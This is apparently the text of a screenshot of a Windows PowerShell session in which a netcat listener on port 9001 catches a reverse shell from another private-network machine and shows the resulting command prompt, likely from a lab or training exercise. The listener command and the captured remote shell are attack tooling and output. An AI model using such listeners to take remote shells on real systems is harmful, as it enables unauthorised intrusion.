 Windows PowerShell
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\cbxpe> nc64 -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.150.135] from (UNKNOWN) [192.168.150.128] 50429
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Users\cbxpe\Desktop>